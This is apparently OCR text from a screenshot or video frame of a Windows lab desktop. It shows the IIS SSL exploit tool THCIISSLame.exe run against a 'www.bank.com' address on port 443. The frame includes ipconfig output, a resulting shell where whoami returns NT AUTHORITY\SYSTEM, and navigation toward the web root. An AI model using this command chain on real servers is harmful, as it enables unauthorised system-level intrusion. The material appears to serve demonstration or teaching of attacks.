 My Computer
Data
notes.leo
cmd - THCIISSLame.exe www.bank.com 212.150.150.129 443
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.76.2
Ethernet adapter External:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 212.150.150.130
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\WINNT\system32>
C:\WINNT\system32>whoami
whoami
NT AUTHORITY\SYSTEM
C:\WINNT\system32>cd..
cd..
C:\WINNT>cd..
cd..
C:\>cd inetpub
cd inetpub
C:\Inetpub>cd wwwroot_
My Ne
Pla
Recyc
See
Start
»
IIS SP4 SSL - [Ctrl-Alt-F1]...
SQL Backend - [Ctrl-Alt-F...
cmd - THCIISSLame.e...
EN
20:06